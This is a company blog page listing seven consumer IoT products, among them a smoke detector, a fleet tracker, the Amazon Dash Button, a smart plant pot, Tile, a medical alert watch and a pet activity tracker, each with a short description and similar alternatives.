<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6817" style="--columns:6; --span:1" id="mega-menu-item-6817"><a class="dashicons-filter mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-financials/"><span class="mega-description-group"><span class="mega-menu-title">Project Financials</span><span class="mega-menu-description">Manage costs throughout the entire project lifecycle using a solution that provides real-time project financial data and insights.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6863" style="--columns:6; --span:1" id="mega-menu-item-6863"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-resource-allocation-tracking/"><span class="mega-description-group"><span class="mega-menu-title">Project Resource Allocation &#038; Tracking</span><span class="mega-menu-description">Real-time tracking and management of project resources to improve project delivery performance while controlling resource cost.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-17996" style="--columns:6; --span:1" id="mega-menu-item-17996"><a class="fa-truck mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/fleet-management/"><span class="mega-description-group"><span class="mega-menu-title">Fleet Management</span><span class="mega-menu-description">AIoT, telematics, artificial intelligence and machine leaning technologies are the core of advanced fleet management solutions.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11026" id="mega-menu-item-11026"><a class="mega-menu-link" href="https://www.plasmacomp.com/industries/" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2483" id="mega-menu-item-2483"><a class="fa-leaf mega-menu-link" href="/industries/agriculture/">Agriculture</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2484" id="mega-menu-item-2484"><a class="fas fa-wifi mega-menu-link" href="/industries/telecom/">Telecom</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2485" id="mega-menu-item-2485"><a class="dashicons-filter mega-menu-link" href="/industries/oil-and-gas/">Oil and Gas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2486" id="mega-menu-item-2486"><a class="fas fa-heartbeat mega-menu-link" href="/industries/healthcare/">Healthcare</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2489" id="mega-menu-item-2489"><a class="dashicons-bank mega-menu-link" href="/industries/financial/">Financial</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-17977" id="mega-menu-item-17977"><a class="fas fa-tools mega-menu-link" href="https://www.plasmacomp.com/industries/manufacturing/">Manufacturing</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2638" id="mega-menu-item-2638"><a class="mega-menu-link" href="/technology/" aria-expanded="false" tabindex="0">Technology<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-c2mlogin_ mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-6386 c2mlogin_" id="mega-menu-item-6386"><a class="mega-custom-icon mega-menu-link" href="/technology/c2m-technology/">C2M Technology</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2494" id="mega-menu-item-2494"><a class="mega-custom-icon mega-menu-link" href="/technology/microai-partner-in-technology-development/">MicroAI-Partners in Technology Development</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15193" id="mega-menu-item-15193"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11947" id="mega-menu-item-11947"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/about-us/">About US</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12114" id="mega-menu-item-12114"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13525" id="mega-menu-item-13525"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/events/">Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13710" id="mega-menu-item-13710"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/careers/">Careers</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11001" id="mega-menu-item-11001"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13369" id="mega-menu-item-13369"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/use-cases/">Use Cases</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11002" id="mega-menu-item-11002"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/blogs/">Blogs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13370" id="mega-menu-item-13370"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/news/">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13377" id="mega-menu-item-13377"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/infographics/">Infographics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13408" id="mega-menu-item-13408"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/testimonials/">Testimonials</a></li></ul>
</li><li class="mega-c2mlogin mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-3409 c2mlogin" id="mega-menu-item-3409"><a target="_blank" class="mega-custom-icon mega-menu-link" href="https://cloud.c2m.net/" tabindex="0">Login</a></li><li class="mega-contactMenu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-15205 contactMenu" id="mega-menu-item-15205"><a class="mega-menu-link" href="https://www.plasmacomp.com/contact/" tabindex="0">Contact Us</a></li></ul></div>                </nav>
                                <div class="header-number">
                                        <div>
                        <a href="/contact/">Contact Us</a>                    </div>
                </div>
                                                <div class="mobile-menu-icon">
                    <div class="burger-menu">
                        <div class="line-menu line-half first-line"></div>
                        <div class="line-menu"></div>
                        <div class="line-menu line-half last-line"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</header>
<!--/.main-header-->
<div data-rocket-location-hash="b36c4381f4b7c8e8304bd185f3374377" class="post-banner left has-featured-img lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1.jpg" data-eio-rwidth="1110" data-eio-rheight="550">
    <div data-rocket-location-hash="c59baa42b6c1640940cb24d9fe9008db" class="overlay"></div>    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
        <div class="post-banner-inner">
            <div>
            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/" class="dl-cat-item">Blogs</a></div><h1 class="entry-title">7 IoT Products You Need to Know</h1><p>The Internet of Things (IoT) is coming at us in many different ways and many different verticals. IoT...</p>		<div class="post-meta"> <a href="https://www.plasmacomp.com/2016/09/14/" rel="bookmark"><i class="la la-calendar"></i><time class="entry-date published" datetime="2016-09-14T09:27:47+00:00">Sep 14, 2016</time><time class="updated" datetime="2024-10-15T09:12:56+00:00">Oct 15, 2024</time></a>		</div>
		            </div>
        </div>
    </div>
</div><!-- /.post-banner --><section data-rocket-location-hash="3878eaa98b4aaa4dc6f6116d85f5ae75" class="wrapper">
	<div class="container">
		<div class="dl-row full-width">
			<main id="primary" class="site-main">
				<div id="post-3564" class="content post-3564 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs category-internet-of-things-iot">
				<div class="post-thumb" style="display:none;"><img width="1110" height="550" src="[data-uri]" class="post-single-img wp-post-image lazyload" alt="7 IoT Products You Need to Know" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1.jpg 1110w, https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1-768x381.jpg 768w" data-sizes="auto" data-eio-rwidth="1110" data-eio-rheight="550" /><noscript><img width="1110" height="550" src="https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1.jpg" class="post-single-img wp-post-image" alt="7 IoT Products You Need to Know" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1.jpg 1110w, https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1-768x381.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" data-eio="l" /></noscript></div>					<div class="content-area">
							<div data-elementor-type="wp-post" data-elementor-id="3564" class="elementor elementor-3564" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-479b6c0b DetailPage ImgList e-flex e-con-boxed e-con e-parent" data-id="479b6c0b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e1bb90 DetailPage elementor-widget elementor-widget-text-editor" data-id="e1bb90" data-element_type="widget" data-widget_type="text-editor.default">
									<p>The <a href="../blogs/what-is-the-internet-of-things">Internet of Things (IoT)</a> is coming at us in many different ways and many different <a href="../blogs/top-iot-vertical-markets">verticals</a>. IoT and smart, connected devices are proving to be crucial in solving not only business inefficiencies, but everyday consumer inconveniences as well. With ideal implementation, our business and consumer lives can be more seamless than ever. Check out some interesting smart devices recently introduced into the market that are helping to change our lives forever.</p><div class="iot_thingslist"><div><h3>1. <a href="http://getbirdi.com/" target="_blank" rel="nofollow noopener noreferrer">Birdi</a> – Home Safety</h3><p><img decoding="async" class="size-full wp-image-16803 alignnone lazyload" src="[data-uri]" alt="Birdi" width="200" height="200" data-src="https://www.plasmacomp.com/wp-content/uploads/2016/09/Birdi.jpg" data-eio-rwidth="200" data-eio-rheight="200" /><noscript><img decoding="async" class="size-full wp-image-16803 alignnone" src="https://www.plasmacomp.com/wp-content/uploads/2016/09/Birdi.jpg" alt="Birdi" width="200" height="200" data-eio="l" /></noscript>This sensor can detect smoke, carbon monoxide and overall air quality. The sleek design fits with any home décor and can be applied to any wall. The detector uses unique sensor technology that can keep home-dwellers safer and more aware of health and safety threats. The Birdi integrates with high quality home systems and can communicate directly via smartphone app. Other features include emergency 911 dispatch, automatic battery refills, landline phone backup and neighborhood health &amp; safety reporting. Other similar products: <a href="https://nest.com/smoke-co-alarm/meet-nest-protect/" target="_blank" rel="nofollow noopener noreferrer">Nest Protect</a></p></div><div><h3>2. Cloud Your Car – Connected Car</h3><p><img decoding="async" class="alignnone size-full wp-image-16810 lazyload" src="[data-uri]" alt="cloud-your-car" width="200" height="200" data-src="https://www.plasmacomp.com/wp-content/uploads/2016/09/cloud-your-car.jpg" data-eio-rwidth="200" data-eio-rheight="200" /><noscript><img decoding="async" class="alignnone size-full wp-image-16810" src="https://www.plasmacomp.com/wp-content/uploads/2016/09/cloud-your-car.jpg" alt="cloud-your-car" width="200" height="200" data-eio="l" /></noscript>This is a simple and scalable solution for companies to manage fleets. The device allows managers to monitor all company vehicles through GSM connectivity. Any car equipped with a cigarette lighter can be connected. The Cloud Your Car device will gather real time data such as mileage, speed, location and even aggressive driving. Reports can be viewed using a smart phone or web app. Similar products: Automatic, <a href="https://www.moj.io/" target="_blank" rel="nofollow noopener noreferrer">Moj.io</a></p></div><div><h3>3. <a href="https://www.amazon.com/Dash-Buttons/b?ie=UTF8&amp;node=10667898011" target="_blank" rel="nofollow noopener noreferrer">Amazon Dash Button</a> – Home Ordering Tool</h3><p><img decoding="async" class="alignnone size-full wp-image-16811 lazyload" src="[data-uri]" alt="amazon-dash-bttns" width="200" height="200" data-src="https://www.plasmacomp.com/wp-content/uploads/2016/09/amazon-dash-bttns.jpg" data-eio-rwidth="200" data-eio-rheight="200" /><noscript><img decoding="async" class="alignnone size-full wp-image-16811" src="https://www.plasmacomp.com/wp-content/uploads/2016/09/amazon-dash-bttns.jpg" alt="amazon-dash-bttns" width="200" height="200" data-eio="l" /></noscript>Amazon Prime members can quickly reorder important home items running low with a click of a button. Users can set it up to order what they want, and then can press it when running low on home inventory. An order alert is sent to user’s phone, so order can be cancelled if needed. This Dash Button is providing industrial style automated inventory management solutions in a simple way to everyday home life. Similar products: <a href="https://bt.tn/" target="_blank" rel="nofollow noopener noreferrer">BT.TN</a></p></div><div><h3>4. <a href="https://www.parrot.com/" target="_blank" rel="nofollow noopener noreferrer">Parrot Pot</a> – Connected Garden</h3><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16812 lazyload" src="[data-uri]" alt="parrot-pot" width="200" height="200" data-src="https://www.plasmacomp.com/wp-content/uploads/2016/09/parrot-pot.jpg" data-eio-rwidth="200" data-eio-rheight="200" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16812" src="https://www.plasmacomp.com/wp-content/uploads/2016/09/parrot-pot.jpg" alt="parrot-pot" width="200" height="200" data-eio="l" /></noscript><br />This smart plant pot automatically waters a user’s plants for up to 1 month. The pot can be setup to any specific plant’s needs and allow for users to monitor sunlight, fertilizer level, temperature and soil moisture. This monitoring can be done from their free dedicated app. Similar Products: <a href="https://www.kickstarter.com/projects/stillhuman/biom-the-first-vegetal-cyborg?ref=category_newest" target="_blank" rel="nofollow noopener noreferrer">Biom</a></p></div><div><h3>5. <a href="https://www.thetileapp.com/" target="_blank" rel="nofollow noopener noreferrer">Tile</a> – Thing Tracker</h3><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16813 lazyload" src="[data-uri]" alt="tile" width="200" height="200" data-src="https://www.plasmacomp.com/wp-content/uploads/2016/09/tile.jpg" data-eio-rwidth="200" data-eio-rheight="200" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16813" src="https://www.plasmacomp.com/wp-content/uploads/2016/09/tile.jpg" alt="tile" width="200" height="200" data-eio="l" /></noscript>This small Bluetooth tracker helps users find everyday items in seconds. This can include keys, phones, wallets, purses and more. Simply attach the tile, check for latest location and make it ring when close. Similar products: <a href="https://www.thetrackr.com/" target="_blank" rel="nofollow noopener noreferrer">TrackR</a></p></div><div><h3>6. Lively Watch – Medical Alert System</h3><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16814 lazyload" src="[data-uri]" alt="lively-watches" width="200" height="200" data-src="https://www.plasmacomp.com/wp-content/uploads/2016/09/lively-watches.jpg" data-eio-rwidth="200" data-eio-rheight="200" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16814" src="https://www.plasmacomp.com/wp-content/uploads/2016/09/lively-watches.jpg" alt="lively-watches" width="200" height="200" data-eio="l" /></noscript>The Lively Watch makes caring for loved ones a little easier. The watch is stylish and provides 24-7 help from a click of a button. Operators respond to the clicked button and can notify emergency contacts if necessary. The in-home hub eliminates the need for an extra phone line or internet connection. The device also provides other health related features such as daily step counts, medication notifications and routine pattern detection. Similar Products: Philips Lifeline</p></div><div><h3>7. <a href="https://www.fitbark.com/" target="_blank" rel="nofollow noopener noreferrer">FitBark</a> – Pet Activity Tracker</h3><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16815 lazyload" src="[data-uri]" alt="fit-bark" width="200" height="200" data-src="https://www.plasmacomp.com/wp-content/uploads/2016/09/fit-bark.gif" data-eio-rwidth="200" data-eio-rheight="200" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16815" src="https://www.plasmacomp.com/wp-content/uploads/2016/09/fit-bark.gif" alt="fit-bark" width="200" height="200" data-eio="l" /></noscript>Humans aren’t the only ones who need to monitor activity and sleeping. The FitBark can help keep a pet healthier, reduce bad behavior and even strengthen the bond between pet and owner. A goal oriented and gamification approach supports better decisions and planning for pet activity and exercise. Insights can be monitored on a smart phone. Similar products: <a href="http://www.whistle.com/" target="_blank" rel="nofollow noopener noreferrer">Whistle</a></p></div></div>								</div>
					</div>
				</div>
				</div>
							</div>
										<div class="single-post-footer">
						    <div class="post-social-share brand-color">
        <div class="facebook cursor-effect sound-effect" data-sharer="facebook" data-url="https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/" data-title="7 IoT Products You Need to Know"><i class="la la-facebook"></i></div>
        <div class="twitter cursor-effect sound-effect" data-sharer="twitter"  data-title="7 IoT Products You Need to Know" data-url="https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/"><i class="la la-twitter"></i></div>
        <div class="pinterest cursor-effect sound-effect" data-sharer="pinterest" data-description="7 IoT Products You Need to Know" data-url="https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/" data-image="https://www.plasmacomp.com/wp-content/uploads/2016/09/7-iot-products-you-need-to-know-1110x550-1.jpg"><i class="la la-pinterest-p"></i></div>
        <div class="linkedin cursor-effect sound-effect" data-sharer="linkedin" data-url="https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/" data-title="7 IoT Products You Need to Know"><i class="la la-linkedin"></i></div>
    </div>
    					</div>
										<div class="post-footer-area">
								<div class="nav-links-single">
			<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
				<div class="nav-links">
									<div class="nav-previous has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2016/09/hp-banner-new-300x149.jpg" data-eio-rwidth="300" data-eio-rheight="149">
						<a href="https://www.plasmacomp.com/news/plasma-to-expand-building-digital-n-mobile-solutions-globally-in-partnership-with-hewlett-packard-enterprise/" rel="prev">
							<div class="nav-text">
								<span class="post-text"><i class="la la-long-arrow-alt-left"></i>Previous</span>
								<h6 class="post-title">Plasma to Expand Building Digital and Mobile Solutions Globally in Partnership with Hewlett Packard Enterprise</h6>
							</div>
						</a>
					</div>
										<div class="nav-next has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2016/11/attack-of-the-botnets-more-about-iot-security-1110x550-1-300x149.jpg" data-eio-rwidth="300" data-eio-rheight="149">
						<a href="https://www.plasmacomp.com/blogs/attack-of-the-botnets-more-about-iot-security/" rel="next">
							<div class="nav-text">
								<span class="post-text">Next<i class="la la-long-arrow-alt-right"></i></span>
								<h6 class="post-title">Attack of the Botnets: More About IoT Security</h6>
							</div>
						</a>
					</div>
									</div>
			</nav>
		</div>
		            
            <div class="related-posts-wrapper">
                <h3 class="post-footer-title">You May Also Like</h3>                <div class="rel-items">
                                    <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" title="ERP System Augmentation – Expansion of Capabilities">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ERP System Augmentation – Expansion of Capabilities" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ERP System Augmentation – Expansion of Capabilities" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/" class="dl-cat-item">Blogs</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/amitchauhan/" class="author"><i class="dl dl-user"></i>Amit Chauhan</a><a href="https://www.plasmacomp.com/2025/01/15/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2025-01-15T09:50:04+00:00">Jan 15, 2025</time><time class="updated" datetime="2026-01-06T11:15:13+00:00">Jan 6, 2026</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" rel="bookmark">ERP System Augmentation – Expansion of Capabilities</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                        <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" title="AI-Empowered Analytics – Predicting vs Reacting">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="AI-Empowered Analytics – Predicting vs Reacting" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="AI-Empowered Analytics – Predicting vs Reacting" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/ai/" class="dl-cat-item">AI</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/plasma/" class="author"><i class="dl dl-user"></i>plasma</a><a href="https://www.plasmacomp.com/2024/09/18/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2024-09-18T07:38:25+00:00">Sep 18, 2024</time><time class="updated" datetime="2024-09-18T13:01:46+00:00">Sep 18, 2024</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" rel="bookmark">AI-Empowered Analytics – Predicting vs Reacting</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                    </div>
            </div>
            					</div>
														</div>
			</main><!-- #main -->
					</div><!-- .dl-row -->
	</div><!-- .container -->
</section>

<footer data-rocket-location-hash="ea2377ecafefdf9e9bbd1e2b29fe9b63" class="footer-wrapper"> 
        <div data-rocket-location-hash="b9218c2805e5ec9bd07629e3c6dac639" class="map-pattern"></div><div data-rocket-location-hash="5a292d0a474afd3d58a5d8ab83aaefe2" class="shape-pattern"></div>    <div data-rocket-location-hash="ae4c1e1136c38e166e2f4b266f59991c" class="footer-widgets-area">
        <div class="container">
            <div class="footer-widget-items widget-col-4">
                                    <div class="footer-widget-item">
                        <section id="redias_about_widget-1" class="widget widget_redias_about_widget">        <div class="dl-widget-about">
            <div class="widget-brand"><a href="https://www.plasmacomp.com/"><img width="200" height="83" src="[data-uri]" alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="83" /><noscript><img width="200" height="83" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a></div>                            <p>Take a look at how Plasma Digital Solutions reduced a client’s working capital burden by tens of millions of dollars.</p>
            <ul class="wt-social-icons left"><li class="facebook-f"><a href="https://www.facebook.com/plasmacomp"><i class="dl dl-facebook-f"></i></a></li><li class="twitter"><a href="https://twitter.com/plasmacomp"><i class="dl dl-twitter"></i></a></li><li class="linkedin-in"><a href="https://www.linkedin.com/company/plasma-computing-group-inc-"><i class="dl dl-linkedin-in"></i></a></li><li class="youtube-2"><a href="https://www.youtube.com/user/plasmacompYT"><i class="dl dl-youtube-2"></i></a></li></ul>        </div>
        </section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15497"><a href="https://www.plasmacomp.com/company/about-us/">About US</a></li>
<li id="menu-item-14464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464"><a href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li>
<li id="menu-item-14463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://www.plasmacomp.com/company/events/">Events</a></li>
<li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://www.plasmacomp.com/company/careers/">Careers</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14465"><a href="https://www.plasmacomp.com/contact/">Contact Us</a></li>
</ul></div></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="redias_contact_widget-1" class="widget widget_redias_contact_widget"><h2 class="widget-title">Contact</h2><ul class="contact-info-list"><li><div class="label">Head Office:</div><div class="list-text">777 Meadow Creek Dr Irving, TX 75038, United States</div></li><li><div class="label">Phone:</div><div class="list-text">1-800-852-0927</div></li><li><div class="label">Email:</div><a href="mailto:http://sales@plasmacomp.com" class="list-text">sales@plasmacomp.com</a></li></ul></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Newsletter</h2><div class="textwidget custom-html-widget"><p class="desc">Here at Plasma®, we want to ensure that your experience exceeds your expectations. </p>
<iframe  width="100%" height="200" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" data-src="https://go.pardot.com/l/1102243/2025-07-19/llwb2k" class="lazyload"></iframe></div></section>                    </div>
                            </div>
        </div>
    </div>
